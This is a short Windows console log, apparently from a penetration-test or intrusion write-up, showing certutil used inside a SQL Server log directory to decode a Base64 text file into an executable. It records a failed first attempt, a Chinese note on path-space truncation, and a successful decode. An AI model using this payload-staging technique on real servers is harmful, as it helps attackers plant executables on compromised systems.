 C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG>certutil -f -decode tmpf
oakw.txt C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\MSSQL\\LOG\\tmpseneml
.exe
要求不多于 2 个参数，但收到了 5 个
CertUtil: 参数太多
用法:
CertUtil [选项] -decode InFile OutFile
解码 Base64 编码的文件
选项:
-f -- 强制覆盖
-gmt -- 将时间显示为 GMT
-seconds -- 用秒和毫秒显示时间
-v -- 详细操作
-privatekey --
CertUtil -? -- 显示动词列表(命名列表)
CertUtil -decode -? -- 显示 "decode" 动词的帮助文本
CertUtil -v -? -- 显示所有动词的所有帮助文本
空格截断问题导致无法解码
C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG>certutil -f -decode tmpf
oakw.txt tmpseneml.exe
输入长度 = 195
输出长度 = 144
CertUtil: -decode 命令成功完成。
C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG>